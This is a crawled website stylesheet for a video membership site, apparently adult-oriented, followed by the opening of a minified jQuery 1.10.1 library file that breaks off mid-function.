	font: bold 1.1em/3em Arial, Helvetica, sans-serif;
	color: #fff;
	letter-spacing: -.03em
}

.btn-red-medium a.large {
	font: bold 36px Arial, Helvetica, sans-serif;
	color: #fff;
	letter-spacing: -.03em
}

.btn-red-medium:hover {
	background-position: 0 -1313px;
	background-repeat: repeat-x;
	border: 1px solid #2a2a2a
}

.btn-red-medium:hover a:hover {
	color: #fff;
	text-decoration: none
}

.dot {
	border-top: dotted;
	height: 1px;
	margin: 10px 0
}

.dot-b {
	border-top: dotted;
	height: 2px;
	margin-top: 40px
}

.network-desc {
	font-family: Tahoma, Geneva, sans-serif;
	font-size: 0.9em;
	clear: both;
	margin: 2px
}

#megaDrop {
	display: none
}

#menu-bar {
	background-position: 0 -3118px;
	background-repeat: repeat-x;
	position: relative;
	box-shadow: 0px 2px 5px rgba(100, 100, 100, 0.75);
	-webkit-box-shadow: 0px 2px 5px rgba(100, 100, 100, 0.75);
	-moz-box-shadow: 0px 2px 5px rgba(100, 100, 100, 0.75)
}

#topNav ul {
	padding: 0;
	margin: 0;
	list-style-type: none;
	width: 100%
}

#topNav li {
	background-position: 0 -3291px;
	vertical-align: middle;
	float: left
}

#topNav li:first-child {
	background: none
}

#topNav a:hover {
	background-position: 0 -3068px;
	background-repeat: repeat-x;
	color: #000
}

#topNav a {
	background-position: 0 -3118px;
	background-repeat: repeat-x;
	display: block;
	*display: block;
	padding: 0 15px;
	text-align: center;
	margin: 0 1px;
	font: normal 1.1em/50px Arial, sans-serif;
	letter-spacing: -.05em;
	color: #35383b;
	text-transform: uppercase;
	text-shadow: #d9d9d9 1px 1px 0px
}

.search {
	margin: 8px auto
}

.input-search {
	width: 100%;
	height: 22px;
	padding: 5px 10px;
	font-size: 1em;
	border: 1px solid #a7a7a7;
	color: #ffffff;
	background-color: #303030;
	background-image: url('[data-uri]');
	background-size: 100%;
	background-image: -webkit-gradient(linear, 50% 0%, 50% 100%, color-stop(0%, #808080), color-stop(100%, #323232));
	background-image: -moz-linear-gradient(#808080, #323232);
	background-image: -webkit-linear-gradient(#808080, #323232);
	background-image: linear-gradient(#808080, #323232);
	float: left;
	-webkit-box-sizing: content-box;
	-moz-box-sizing: content-box;
	box-sizing: content-box
}

.btn-search {
	background-position: 0 -1184px;
	width: 32px;
	height: 33px;
	display: block;
	border: 0;
	cursor: pointer;
	text-indent: -9999em;
	font-size: 0;
	line-height: 0;
	margin-right: 10px;
	float: left;
	border-left: 1px solid #a7a7a7
}

.content {
	background: #2d2d2d;
	margin-bottom: 10px
}

.title {
	background-position: 0 -408px;
	background-repeat: repeat-x;
	height: 66px;
	text-align: left;
	line-height: 58px;
	position: relative;
	z-index: 0
}

.title h1,
.title .big {
	font-size: 2em;
	margin: 0.67em 0;
	font-weight: bold;
	line-height: 58px;
	width: 100%;
	color: #fff;
	display: block;
	margin: 0;
	padding: 0;
	letter-spacing: -.05em
}

.title h1 span,
.title .big span {
	color: #CCC;
	font-weight: normal
}

.title .bg {
	background-repeat: no-repeat;
	background-position: top left;
	background-image: url([data-uri])
}

.ico-important {
	background-position: 0 -1856px;
	width: 20px;
	height: 20px;
	display: inline-block;
	float: left;
	margin-right: 5px
}

.ico-close {
	background-position: 0 -1836px;
	width: 20px;
	height: 20px;
	display: inline-block;
	float: left;
	margin-right: 5px
}

.icon-facebook {
	background-position: 0 -1997px;
	height: 48px;
	width: 48px;
	float: left;
	margin-right: 10px;
	display: block
}

.icon-instagram {
	background-position: 0 -2072px;
	height: 48px;
	width: 48px;
	float: left;
	margin-right: 10px;
	display: block
}

.icon-tumblr {
	background-position: 0 -2390px;
	height: 48px;
	width: 48px;
	float: left;
	margin-right: 10px;
	display: block
}

.icon-twitter {
	background-position: 0 -2438px;
	height: 48px;
	width: 48px;
	float: left;
	margin-right: 10px;
	display: block
}

.icon-youtube {
	background-position: 0 -2521px;
	height: 48px;
	width: 48px;
	float: left;
	margin-right: 10px;
	display: block
}

.icon-video {
	background-position: 0 -2486px;
	height: 35px;
	width: 35px;
	margin: 11.5px;
	float: left;
	display: block
}

.icon-models {
	background-position: 0 -2155px;
	height: 35px;
	width: 35px;
	margin: 11.5px;
	float: left
}

.icon-sites {
	background-position: 0 -2295px;
	height: 35px;
	width: 35px;
	margin: 11.5px;
	float: left
}

.icon-categories {
	background-position: 0 -1927px;
	height: 35px;
	width: 35px;
	margin: 11.5px;
	float: left
}

.icon-latest {
	background-position: 0 -2120px;
	height: 35px;
	width: 35px;
	margin: 11.5px;
	float: left
}

.icon-plan {
	background-position: 0 -2190px;
	height: 35px;
	width: 35px;
	margin: 11.5px;
	float: left;
	display: block
}

.icon-create {
	background-position: 0 -1962px;
	height: 35px;
	width: 35px;
	margin: 11.5px;
	float: left;
	display: block
}

.icon-related {
	background-position: 0 -2225px;
	height: 35px;
	width: 35px;
	margin: 11.5px;
	float: left;
	display: block
}

.icon-add-fav {
	background-position: 0 -1892px;
	height: 35px;
	width: 35px;
	margin: 0px;
	float: left;
	display: block
}

.icon-rem-fav {
	background-position: 0 -2260px;
	height: 35px;
	width: 35px;
	margin: 0px;
	float: left;
	display: block
}

.icon-small-models {
	background-position: 0 -2330px;
	height: 20px;
	padding-left: 25px;
	margin-right: 10px
}

.icon-small-pictures {
	background-position: 0 -2350px;
	height: 20px;
	padding-left: 25px;
	margin-right: 10px
}

.icon-small-videos {
	background-position: 0 -2370px;
	height: 20px;
	padding-left: 25px;
	margin-right: 10px
}

.join-ico-hd {
	background-position: 0 -2665px;
	height: 48px;
	width: 48px
}

.join-ico-flv {
	background-position: 0 -2617px;
	height: 48px;
	width: 48px
}

.join-ico-apple {
	background-position: 0 -2569px;
	height: 48px;
	width: 48px
}

.join-ico-photo {
	background-position: 0 -2761px;
	height: 48px;
	width: 48px
}

.join-ico-zipped {
	background-position: 0 -2953px;
	height: 48px;
	width: 48px
}

.join-ico-secure {
	background-position: 0 -2857px;
	height: 48px;
	width: 48px
}

.join-ico-satisfaction {
	background-position: 0 -2809px;
	height: 48px;
	width: 48px
}

.join-ico-updates {
	background-position: 0 -2905px;
	height: 48px;
	width: 48px
}

.join-ico-nodrm {
	background-position: 0 -2713px;
	height: 48px;
	width: 48px
}

.nav {
	width: auto;
	margin: 0 auto;
	text-align: center;
	padding: 30px 0
}

.nav a {
	color: #000;
	text-decoration: none;
	display: inline-block;
	margin: 1px;
	background-position: 0 -3204px;
	background-repeat: repeat-x;
	border: 1px solid #e5e2e2;
	text-align: center;
	width: auto;
	min-width: 16px;
	padding: 0 10px;
	line-height: 36px;
	font-size: 14px;
	box-shadow: 0px 1px 0px rgba(100, 100, 100, 0.4);
	-webkit-box-shadow: 0px 1px 0px rgba(100, 100, 100, 0.4);
	-moz-box-shadow: 0px 1px 0px rgba(100, 100, 100, 0.4)
}

.nav a.current,
.nav a:hover {
	color: #fff;
	text-decoration: none;
	background-position: 0 -3168px;
	background-repeat: repeat-x
}

.titleBanner {
	border: 4px solid #2c2c2c;
	padding: 3px;
	background: #4b4b4b;
	margin-bottom: 10px
}

.titleBanner-content {
	background-position: 0 0;
	background-repeat: repeat-x;
	padding: 14px;
	border: 3px solid #666666;
	text-align: center;
	font-size: 14px;
	color: #fff
}

.titleBanner-content p {
	margin: 0
}

.th-wrapper {
	margin: 5px
}

.th-wrapper ul {
	margin: 0;
	padding: 0;
	list-style-type: none
}

.th-wrapper li {
	float: left
}

.th-wrapper li.cat {
	display: block;
	float: none;
	margin-left: 10px
}

.th-wrapper .video-thumb {
	max-width: 928px
}

.th-wrapper .back {
	margin: 4px;
	padding: 5px;
	background-image: url([data-uri]);
	position: relative
}

.th-wrapper .thumb {
	padding: 10px;
	background: #2d2d2d;
	overflow: hidden;
	position: relative
}

.th-wrapper .thumb-white {
	padding: 10px;
	background: #fff;
	overflow: hidden;
	position: relative
}

.th-wrapper .back-fhg {
	margin: 2px;
	padding: 1px;
	background: #888;
	position: relative
}

.th-wrapper .thumb-fhg {
	padding: 3px;
	background: #2d2d2d;
	overflow: hidden;
	position: relative
}

.th-wrapper img.highlight:hover {
	FILTER: alpha(Opacity=75);
	opacity: 0.75
}

.th-wrapper h3 {
	color: #ccc;
	margin: 0px;
	padding: 0px
}

.th-wrapper .like {
	background-image: url([data-uri]);
	background-repeat: no-repeat;
	height: 25px;
	width: 120px;
	position: absolute;
	z-index: 1;
	font-size: 0.8em;
	line-height: 28px;
	color: #fff;
	right: 0px;
	bottom: 12px;
	display: block;
	text-align: center
}

.th-wrapper .favorite {
	text-align: left
}

.th-wrapper .title_desc {
	height: 44px
}

.th-wrapper .act_list {
	height: 22px
}

.th-wrapper .favorite-bookmark {
	height: 40px;
	width: 55px;
	position: absolute;
	z-index: 1;
	font-size: 0.8em;
	line-height: 40px;
	color: #fff;
	right: 0px;
	bottom: 0px;
	display: block;
	text-align: right
}

.th-wrapper .th_video_duration {
	position: absolute;
	bottom: 5px;
	right: 5px;
	text-align: center;
	padding: 2px 10px;
	background-position: 0 -1154px;
	height: 18px;
	width: auto;
	background-repeat: repeat-x;
	text-transform: uppercase;
	color: #fff;
	font-weight: bold;
	font-size: 14px;
	display: block
}

.th-wrapper .th_photo_count {
	position: absolute;
	bottom: 5px;
	left: 5px;
	text-align: center;
	padding: 2px 10px;
	background-position: 0 -1154px;
	height: 18px;
	width: auto;
	background-repeat: repeat-x;
	text-transform: uppercase;
	color: #fff;
	font-weight: bold;
	font-size: 14px;
	display: block
}

.th-wrapper .ico-photo {
	background-position: 0 -1876px;
	height: 16px;
	width: 20px;
	display: block;
	float: left
}

.th-wrapper .icon-hd {
	background-position: 0 -2045px;
	height: 27px;
	width: 47px;
	position: absolute;
	z-index: 1;
	right: 5px;
	top: 5px;
	display: block
}

.th-wrapper .play-button {
	width: 100px;
	height: 100px;
	margin-left: -50px;
	margin-top: -50px;
	position: absolute;
	top: 40%;
	left: 50%;
	border: 4px solid #fff;
	background: #111;
	border-radius: 54px;
	FILTER: alpha(Opacity=80);
	opacity: 0.80
}

.th-wrapper .play-button span {
	position: absolute;
	top: 14px;
	left: 30px;
	width: 0;
	height: 0;
	border-top: 36px solid transparent;
	border-bottom: 36px solid transparent;
	border-left: 60px solid #fff;
	FILTER: alpha(Opacity=80);
	opacity: 0.80
}

.th-wrapper .play-button span:hover {
	FILTER: alpha(Opacity=100);
	opacity: 1
}

.th-wrapper .flag {
	background-position: 0 -1814px;
	height: 22px;
	float: right;
	padding-left: 30px
}

.th-wrapper .category-title {
	display: block;
	background-position: 0 -474px;
	background-repeat: repeat-x;
	text-align: left;
	position: absolute;
	z-index: 1;
	bottom: 15px;
	left: 15px;
	padding: 3px 10px;
	color: #fff;
	font-size: 1.3em;
	font-weight: normal;
	font-style: normal
}

.th-wrapper .preview-title {
	display: block;
	background-position: 0 -474px;
	background-repeat: repeat-x;
	text-align: center;
	position: absolute;
	z-index: 1;
	top: 30%;
	left: 30%;
	padding: 3px 10px;
	color: #fff;
	font-size: 2.0em;
	font-weight: normal;
	font-style: normal
}

.th-wrapper .learn-icon {
	text-align: center;
	font-size: 1.1em
}

.th-wrapper .learn-desc {
	text-align: center;
	padding: 2px
}

.th-wrapper .learn-join {
	text-align: left;
	padding: 2px
}

.th-wrapper .ico-th-model-hover {
	display: block;
	background: url(https://siska.video/images/ico-play.png);
	height: 120px;
	width: 120px;
	margin: 10% auto;
	-webkit-transition: 0.3s ease-in-out;
	-moz-transition: 0.3s ease-in-out;
	-o-transition: 0.3s ease-in-out;
	transition: 0.3s ease-in-out;
	opacity: 1.0
}

.th-wrapper .th-hover {
	display: none;
	-webkit-transition: 0.3s ease-in-out;
	-moz-transition: 0.3s ease-in-out;
	-o-transition: 0.3s ease-in-out;
	transition: 0.3s ease-in-out;
	position: absolute;
	z-index: 4;
	left: 0;
	right: 0;
	text-align: center;
	font-size: 18px;
	color: #fff;
	text-transform: uppercase;
	font-weight: bold;
	background: none;
	line-height: 20px;
	margin: 0 auto;
	font-family: Arial, sans-serif;
	opacity: 0.30;
	width: 100%;
	height: 100%;
	background-color: #000000;
	background-image: none;
	background-repeat: repeat;
	background-attachment: scroll;
	background-position: 0% 0%;
	background-clip: border-box;
	background-origin: padding-box;
	background-size: auto auto
}

.th-wrapper a:hover .th-hover {
	display: block
}

.th-wrapper-s {
	font-size: 0.8em
}

.th-wrapper-s h3 {
	font-size: 16px;
	line-height: 24px
}

.th-wrapper-s .like {
	font-size: 0.8em
}

.th-wrapper-s li a {
	font-size: 13px
}

.th-wrapper-s span {
	font-size: 13px
}

.video-info {
	margin: 0 10px;
	padding: 0;
	font-size: 16px
}

.video-info a {
	font-size: 16px
}

.video-info hr {
	border: none;
	height: 1px;
	width: 100%;
	background-position: 0 -1763px;
	background-repeat: repeat-x
}

.video-info h2 {
	font: normal 24px Tahoma, Geneva, sans-serif;
	color: #CCC;
	text-decoration: none;
	margin: 0;
	padding: 0;
	letter-spacing: -0.05em
}

.video-info strong {
	display: block
}

.video-description h2 {
	margin: 0;
	padding: 0
}

.video-description p {
	margin: 5px
}

#model {
	width: 100%
}

#model ul {
	margin: 0;
	padding: 0;
	list-style-type: none
}

#model li {
	float: left
}

.video-downloads {
	padding: 10px;
	background: #2d2d2d;
	font-size: 20px;
	margin: 5px
}

.video-downloads ul {
	margin: 0;
	padding: 0;
	list-style-type: none
}

.video-downloads li {
	float: left
}

.video-downloads a {
	margin: 1px;
	padding-top: 5px;
	height: 45px;
	display: block;
	background-position: 0 -1764px;
	background-repeat: repeat-x;
	text-align: center;
	font-size: 1em;
	color: #fff
}

.video-downloads a:hover {
	background: #fd6262;
	text-decoration: none;
	color: #fff
}

.video-downloads span {
	display: block;
	font-size: 0.5em
}

#shadow {
	display: none;
	position: fixed;
	top: 0px;
	left: 0px;
	width: 100%;
	height: 100%;
	background-color: #000000;
	background-image: none;
	background-repeat: repeat;
	background-attachment: scroll;
	background-position: 0% 0%;
	background-clip: border-box;
	background-origin: padding-box;
	background-size: auto auto;
	opacity: 0.89
}

#videohtml5tour {
	-webkit-transform-style: preserve-3d
}

#videohtml5tour_html5_api {
	-webkit-transform-style: preserve-3d
}

.bx-wrapper .bx-prev {
	left: 10px;
	background-position: 0 -1665px
}

.bx-wrapper .bx-next {
	right: 10px;
	background-position: 0 -1729px
}

.bx-wrapper .bx-prev:hover {
	background-position: 0 -1633px
}

.bx-wrapper .bx-next:hover {
	background-position: 0 -1697px
}

.rate {
	line-height: 24px
}

.rate span {
	font-weight: bold;
	float: left
}

.rate input {
	background-position: 0 -3341px;
	width: 24px;
	height: 24px;
	border: 0;
	text-indent: -9999px;
	margin: 0 2px;
	padding: 0px;
	float: left
}

.rate input.down {
	background-position: -24px -3341px
}

.rate input:hover,
.rate input:focus {
	background-position: 0 -3365px
}

.rate input.down:hover,
.rate input.down:focus {
	background-position: -24px -3365px
}

.rate input:active {
	background-position: 0 -3389px
}

.rate input.down:active {
	background-position: -24px -3389px
}

.disabled .rate input,
.rate.busy input {
	background-position: 0 -3413px
}

.disabled .rate input.down,
.rate.busy input.down {
	background-position: -24px -3413px
}

.learn-htitle {
	font-size: 48px;
	color: #393b3d;
	background: url(images/more-ico-circle.gif) no-repeat left center;
	display: block;
	height: 65px;
	line-height: 65px;
	letter-spacing: -.06em;
	margin-left: 5px
}

.count {
	color: #fff;
	display: inline-block;
	float: left;
	margin-right: 46px;
	margin-left: 25px;
	font-size: 30px
}

.learn-title {
	font-size: 36px;
	text-align: center;
	letter-spacing: -.06em;
	margin: 10px 0;
	color: #ccc
}

.learn-subtitle {
	font-size: 30px;
	text-align: center;
	letter-spacing: -.06em;
	margin: 0;
	color: #ccc
}

.learn-steps {
	font-size: 24px;
	letter-spacing: -.06em;
	font-weight: bold;
	margin: 10px 0;
	color: #ccc
}

.join-title {
	font-size: 30px;
	letter-spacing: -.06em;
	margin: 10px 0;
	padding: 0;
	font-weight: normal;
	color: #ccc
}

.trailer-features {
	background-position: 0 -3001px;
	padding-left: 42px;
	font-size: 1.7em;
	text-align: left;
	display: block
}

.end-trailer-title {
	font-size: 36px;
	text-align: left;
	letter-spacing: -.06em;
	margin: 10px 0;
	color: #ccc;
	display: block;
	padding-bottom: 20px
}

.end-trailer-subtitle {
	font-size: 30px;
	text-align: left;
	letter-spacing: -.06em;
	margin: 0;
	color: #ccc;
	display: block;
	padding-bottom: 50px
}

.end-trailer {
	display: none;
	background-color: #fff;
	text-align: center;
	margin: 0px;
	height: 100%
}

.end-trailer-container {
	background-color: #fff;
	padding: 50px;
	color: #ccc;
	font-weight: normal;
	font-style: normal
}

.footer-text {
	display: block;
	background-position: 0 -954px;
	background-repeat: repeat-x;
	text-align: left;
	position: absolute;
	z-index: 1;
	bottom: 15px;
	right: 15px;
	padding: 35px 30px;
	color: #fff;
	font-size: 48px;
	letter-spacing: -.06em;
	font-weight: normal;
	font-style: normal
}

.footer-text b {
	display: block;
	font-size: 18px;
	font-weight: normal;
	letter-spacing: normal;
	text-indent: 10px;
	line-height: normal;
	margin-bottom: -10px
}

.footer-text:hover {
	text-decoration: none
}

.footer-link {
	display: block;
	text-align: center;
	margin: 0px 0;
	font-size: 48px;
	font-weight: bold;
	letter-spacing: -.06em;
	color: #CCC;
	text-transform: uppercase
}

.footer-link:hover {
	text-decoration: none
}

.footer-link span {
	font-size: 18px;
	color: #000;
	letter-spacing: normal;
	display: block
}

#footer {
	background-position: 0 -3522px;
	background-repeat: repeat-x;
	background-color: #000;
	text-align: left;
	color: #fff;
	padding: 20px;
	font-size: 14px
}

#footer img {
	display: block
}

#footer a {
	margin-right: 0px
}

#footer a:hover {
	color: #fff
}

#footer li:first-child {
	margin-left: -10px;
	margin-top: 65px;
	width: 42%
}

#footer h3 {
	color: #fff;
	margin: 2px
}

#footer h2 {
	margin: 2px
}

#footer a.webmaster {
	color: #fff
}

#footer .right {
	float: right
}

.join-icon {
	-webkit-border-radius: 4px;
	-moz-border-radius: 4px;
	border-radius: 4px;
	background-color: #585858;
	width: 48px;
	height: 48px;
	padding: 10px
}

.review-site-our-price {
	display: inline-block;
	-webkit-border-radius: 4px;
	-moz-border-radius: 4px;
	border-radius: 4px;
	background-color: #fff;
	margin: 5px;
	line-height: 48px;
	width: 100%;
	text-align: center;
	position: relative
}

.review-site-our-price .review-site-old-price {
	color: #999;
	font-weight: bold;
	font-size: 32px;
	text-decoration: line-through;
	display: inline-block
}

.review-site-new-price {
	display: inline-block;
	font-weight: bold;
	position: relative;
	color: #000;
	font-size: 36px;
	padding: 0px 52px 0px 15px
}

.review-site-new-price span {
	position: absolute;
	right: 15px;
	top: -8px;
	font-size: 14px
}

label {
	font: normal 14px Tahoma, Geneva, sans-serif;
	text-align: left;
	display: block;
	margin: 5px 0;
	cursor: pointer
}

.join_input {
	width: 100%;
	padding: 4px 0;
	margin: 0;
	background: #f3f3f3;
	color: #000;
	border: 1px solid #d2d2d2
}

.join_select {
	width: 190px;
	padding: 5px;
	font-size: 14px;
	background: #fff;
	border: 0 none;
	color: #000;
	border: 1px solid #acbec6
}

.paymentOpt {
	width: 100%;
	padding: 15px 0;
	text-align: left;
	background: #363636;
	font-size: 18px;
	color: #fff;
	cursor: pointer
}

label.paymentOpt input {
	float: left;
	margin-right: 0px;
	margin-left: 5px;
	opacity: 0
}

label.paymentOpt:hover,
label.paymentOpt:active {
	background: #CCC
}

label.joinOpt {
	display: block;
	height: 47px;
	font: normal 18px/18px Tahoma, Geneva, sans-serif;
	text-align: left;
	color: #000;
	cursor: pointer;
	background: #f3f3f3;
	border: 1px solid #d2d2d2;
	margin-bottom: 1px;
	position: relative;
	z-index: 0;
	padding: 15px 0 0 15px;
	margin-top: 0
}

label.joinOpt:hover,
label.joinOpt:active {
	background: #CCC;
	color: #fff
}

label.option_selected {
	background: #CCC;
	color: #fff
}

label.joinOpt input {
	float: left;
	margin: 10px 0px 10px 5px;
	display: block;
	margin: 0px;
	opacity: 0
}

label.joinOpt span {
	display: block;
	font-size: 0.7em
}

label.joinOpt .price {
	text-align: center;
	background: #373737;
	display: block;
	width: 115px;
	padding-top: 16px;
	text-align: center;
	font-size: 24px;
	color: #fff;
	height: 46px;
	position: absolute;
	z-index: 1;
	top: 0;
	right: 0
}

label.joinOpt .price strong {
	font-size: 10px;
	font-weight: normal
}

#girl {
	width: 373px;
	height: 745px;
	background: url(https://siska.video/images/pic-join.png) no-repeat;
	position: absolute;
	z-index: 1;
	top: -40px;
	right: -228px;
	overflow: hidden
}

@media (max-width: 1120px) {
	#topNav a {
		margin: 0 2px;
		font-size: 1.1em;
		padding: 0 10px
	}
}

@media (max-width: 1024px) {
	.end-trailer-title {
		padding-bottom: 20px
	}
	.end-trailer-subtitle {
		padding-bottom: 30px
	}
	.end-trailer-container {
		padding: 20px
	}
}

@media (max-width: 991px) {
	#menu-bar {
		background: none;
		display: none;
		position: fixed;
		z-index: 1500;
		top: 60px;
		right: 0px;
		opacity: 0.9;
		filter: alpha(opacity=90)
	}
	#topNav {
		width: 100%;
		z-index: 1500
	}
	#topNav ul {
		padding: 0;
		margin: 0;
		list-style-type: none;
		width: 100%;
		display: block
	}
	#topNav li {
		display: block;
		float: none;
		zoom: 1;
		background: #000
	}
	#topNav li:first-child {
		background: #000
	}
	#topNav li.join {
		background: #dc5757
	}
	#topNav li.member {
		background: #dc5757
	}
	#topNav a {
		background: none;
		color: #fff;
		display: block;
		*display: block;
		margin: 0 auto;
		text-shadow: none;
		border-top: 2px solid #fff;
		line-height: 48px;
		width: 100%;
		height: 48px
	}
	#features ul li {
		font-size: 0.7em
	}
	.btn-red-big {
		font: bold 26px Arial, Helvetica, sans-serif;
		letter-spacing: normal;
		margin-top: 10px
	}
	.btn-red-big a {
		font: bold 26px Arial, Helvetica, sans-serif;
		letter-spacing: normal;
		margin-top: 10px
	}
	.btn-red-big span {
		font: bold 12px Arial, Helvetica, sans-serif
	}
	.th-wrapper .flag {
		float: none;
		padding-left: 30px;
		display: block;
		width: 100%
	}
	.th-wrapper .end-title {
		padding: 20px
	}
	.footer-link {
		margin: 0;
		font-size: 32px;
		letter-spacing: -.06em
	}
	.footer-link span {
		font-size: 16px
	}
}

@media (max-width: 767px) {
	.sticky {
		position: fixed;
		top: 0;
		width: 100%;
		z-index: 100;
		background-color: #fff
	}
	.sticky2 {
		margin-top: 120px
	}
	#topBar {
		margin-bottom: 0px
	}
	.container-fhg a.round {
		-webkit-border-radius: 25px;
		-moz-border-radius: 25px;
		border-radius: 25px;
		background: #000;
		display: inline-block;
		font-size: 22px;
		padding: 10px 20px;
		text-transform: uppercase;
		color: #fff
	}
	.btn-red-medium a.large {
		font: bold 1.1em/3em Arial, Helvetica, sans-serif;
		color: #fff;
		letter-spacing: -.03em
	}
	.bold {
		font-size: 1.2em;
		letter-spacing: -.03em;
		font-weight: bold;
		margin-right: 2px
	}
	.icon-video {
		margin: 10px 5px
	}
	.icon-models {
		margin: 10px 5px
	}
	.icon-sites {
		margin: 10px 5px
	}
	.icon-latest {
		margin: 10px 5px
	}
	.title {
		height: 46px;
		text-align: left;
		line-height: 38px;
		overflow: hidden
	}
	.title h1,
	.title .big {
		padding-top: 5px;
		font-size: 20px;
		letter-spacing: normal
	}
	.title .bg {
		background-position: top right;
		margin-top: -10px
	}
	.th-wrapper {
		margin: 0px
	}
	.th-wrapper .back {
		margin: 2px;
		padding: 0px
	}
	.th-wrapper .thumb {
		padding: 0px
	}
	.th-wrapper h3 {
		font-size: 1.0em
	}
	.btn-red-big {
		margin-top: 5px
	}
	.btn-red-big a {
		margin-top: 5px
	}
	input .btn-red-big {
		margin-top: 5px
	}
	.nav {
		padding: 5px 0
	}
	.titleBanner {
		padding: 0px
	}
	.titleBanner-content {
		padding: 0px;
		border: 0px;
		font-size: 12px
	}
	.video-downloads2 {
		padding: 5px;
		margin: 0px
	}
	.video-downloads2 a {
		margin: 1px;
		padding-top: 10px;
		height: 40px;
		display: block;
		text-align: center;
		font-size: 0.8em;
		color: #fff
	}
	.video-downloads2 span {
		display: block;
		font-size: 0.5em
	}
	.vjs-default-skin .vjs-big-play-button {
		font-size: 1em
	}
	.vjs-default-skin .vjs-big-play-button:before {
		font-size: 1.5em;
		line-height: 1.8em
	}
	#model li {
		font-size: 0.9em
	}
	.icon-small-models {
		margin-right: 2px
	}
	.icon-small-pictures {
		margin-right: 2px
	}
	.icon-small-videos {
		margin-right: 2px
	}
	.small-center {
		text-align: center
	}
	.learn-htitle {
		font-size: 23px;
		background: url(images/more-ico-circle-s.gif) no-repeat left center;
		height: 30px;
		line-height: 30px;
		letter-spacing: -.06em;
		margin-left: 5px
	}
	.count {
		color: #fff;
		display: inline-block;
		float: left;
		margin-right: 18px;
		margin-left: 8px;
		font-size: 22px
	}
	.learn-title {
		font-size: 28px
	}
	.learn-subtitle {
		font-size: 22px
	}
	.learn-steps {
		font-size: 24px;
		letter-spacing: -.06em;
		font-weight: bold;
		margin: 10px 0
	}
	.join-title {
		font-size: 28px;
		text-align: center
	}
	.join-pad10 {
		padding: 0
	}
	.join-form-pad {
		margin: 5px
	}
	.join-pad {
		padding: 0px
	}
	label.joinOpt {
		font: normal 16px/16px Tahoma, Geneva, sans-serif;
		padding: 15px 0 0 10px
	}
	label.joinOpt .price {
		width: 90px
	}
	.join-list-features {
		padding: 5px
	}
	.join-features {
		font-size: 1.0em
	}
	.footer-link {
		margin: 40px 0;
		font: bold 30px Arial, Helvetica, sans-serif;
		letter-spacing: -.06em
	}
	.footer-link span {
		font-size: 14px
	}
	#footer {
		padding: 10px
	}
	#footer a {
		margin-right: 2px
	}
	#footer h3 {
		margin: 0;
		display: inline;
		font-size: 1em
	}
	#footer li {
		display: block
	}
	.end-trailer-title {
		font-size: 16px;
		text-align: center;
		letter-spacing: -.06em;
		margin: 0;
		color: #ccc;
		display: block;
		padding: 0
	}
	.end-trailer-subtitle {
		font-size: 14px;
		text-align: center;
		letter-spacing: -.06em;
		margin: 0;
		color: #ccc;
		display: block;
		padding: 5px
	}
	.end-trailer-container {
		padding: 1px
	}
	.trailer-features {
		background: none;
		padding: 0;
		font-size: 0.9em;
		text-align: center;
		display: block
	}
}



--- FILE ---
content_type: application/javascript
request_url: https://www.siska.video/all.js?1
body_size: 83522
content:
/*
 jQuery JavaScript Library v1.10.1
 http://jquery.com/

 Includes Sizzle.js
 http://sizzlejs.com/

 Copyright 2005, 2013 jQuery Foundation, Inc. and other contributors
 Released under the MIT license
 http://jquery.org/license

 Date: 2013-05-30T21:49Z
 Sizzle CSS Selector Engine v1.9.4-pre
 http://sizzlejs.com/

 Copyright 2013 jQuery Foundation, Inc. and other contributors
 Released under the MIT license
 http://jquery.org/license

 Date: 2013-05-27
*/
(function(t,n){function Ea(a){var b=a.length,d=c.type(a);return c.isWindow(a)?!1:1===a.nodeType&&b?!0:"array"===d||"function"!==d&&(0===b||"number"===typeof b&&0<b&&b-1 in a)}function bc(a){var b=ab[a]={};c.each(a.match(C)||[],function(a,c){b[c]=!0});return b}function bb(a,b,d,e){if(c.acceptData(a)){var f=c.expando,g=a.nodeType,h=g?c.cache:a,k=g?a[f]:a[f]&&f;if(k&&h[k]&&(e||h[k].data)||d!==n||"string"!==typeof b){k||(k=g?a[f]=fa.pop()||c.guid++:f);h[k]||(h[k]=g?{}:{toJSON:c.noop});if("object"===typeof b||
"function"===typeof b)e?h[k]=c.extend(h[k],b):h[k].data=c.extend(h[k].data,b);a=h[k];e||(a.data||(a.data={}),a=a.data);d!==n&&(a[c.camelCase(b)]=d);"string"===typeof b?(d=a[b],null==d&&(d=a[c.camelCase(b)])):d=a;return d}}}function cb(a,b,d){if(c.acceptData(a)){var e,f,g=a.nodeType,h=g?c.cache:a,k=g?a[c.expando]:c.expando;if(h[k]){if(b&&(e=d?h[k]:h[k].data)){c.isArray(b)?b=b.concat(c.map(b,c.camelCase)):b in e?b=[b]:(b=c.camelCase(b),b=b in e?[b]:b.split(" "));for(f=b.length;f--;)delete e[b[f]];if(d?
!Fa(e):!c.isEmptyObject(e))return}if(!d&&(delete h[k].data,!Fa(h[k])))return;g?c.cleanData([a],!0):c.support.deleteExpando||h!=h.window?delete h[k]:h[k]=null}}}function db(a,b,d){if(d===n&&1===a.nodeType)if(d="data-"+b.replace(cc,"-$1").toLowerCase(),d=a.getAttribute(d),"string"===typeof d){try{d="true"===d?!0:"false"===d?!1:"null"===d?null:+d+""===d?+d:dc.test(d)?c.parseJSON(d):d}catch(e){}c.data(a,b,d)}else d=n;return d}function Fa(a){for(var b in a)if(("data"!==b||!c.isEmptyObject(a[b]))&&"toJSON"!==
b)return!1;return!0}function ta(){return!0}function ga(){return!1}function eb(){try{return q.activeElement}catch(a){}}function fb(a,b){do a=a[b];while(a&&1!==a.nodeType);return a}function Ga(a,b,d){if(c.isFunction(b))return c.grep(a,function(a,c){return!!b.call(a,c,a)!==d});if(b.nodeType)return c.grep(a,function(a){return a===b!==d});if("string"===typeof b){if(ec.test(b))return c.filter(b,a,d);b=c.filter(b,a)}return c.grep(a,function(a){return 0<=c.inArray(a,b)!==d})}function gb(a){var b=hb.split("|");
a=a.createDocumentFragment();if(a.createElement)for(;b.length;)a.createElement(b.pop());return a}function ib(a,b){return c.nodeName(a,"table")&&c.nodeName(1===b.nodeType?b:b.firstChild,"tr")?a.getElementsByTagName("tbody")[0]||a.appendChild(a.ownerDocument.createElement("tbody")):a}function jb(a){a.type=(null!==c.find.attr(a,"type"))+"/"+a.type;return a}function kb(a){var b=fc.exec(a.type);b?a.type=b[1]:a.removeAttribute("type");return a}function Ha(a,b){for(var d,e=0;null!=(d=a[e]);e++)c._data(d,
